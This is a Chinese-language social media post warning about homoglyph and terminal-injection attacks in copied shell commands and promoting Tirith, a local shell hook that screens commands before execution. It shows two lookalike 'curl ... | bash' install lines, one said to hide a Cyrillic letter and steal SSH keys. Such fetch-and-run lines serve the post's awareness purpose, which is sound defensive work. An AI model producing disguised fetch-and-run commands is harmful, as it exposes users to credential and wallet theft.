 爱可可-爱生活 II
30分钟前 来自 微博网页版

【你的终端正在裸奔：一个肉眼看不出的字符差异，就能让你的SSH密钥被盗】

说实话，你上一次认真读完一条命令再粘贴到终端，是什么时候？

看看这两行代码：

curl -sSL https://install.example-cli | bash

curl -sSL https://install.example-cli | bash

一个安装工具，一个偷走你的SSH密钥。

区别在哪？第二行的「i」是西里尔字母，不是拉丁字母。浏览器早就会拦截这种同形异义字攻击，但终端连眼都不眨一下就执行了。

这就是问题所在。浏览器在十年前就解决了这个安全漏洞，而我们每天使用的终端，至今仍然对Unicode、ANSI转义序列、不可见字符毫无防备。

氛围编程让这件事变得更危险了。大家从ChatGPT、从各种仓库复制命令，像喝水一样自然。我有两个朋友就是因为这种攻击，加密钱包被清空了。

所以有人做了Tirith。

它是一个隐形的shell钩子，在命令执行前进行拦截。30条规则，覆盖7个类别：同形异义字攻击、终端注入、管道执行、配置文件篡改、不安全传输、生态系统威胁、凭证泄露。

所有分析都在本地完成，没有网络请求，没有遥测，没有后台进程。正常命令零输出，你甚至会忘记它在运行。只有当它救你一命的时候，你才会想起它的存在。

安装很简单：

brew install sheeki03/tap/tirith && eval "$(tirith init)"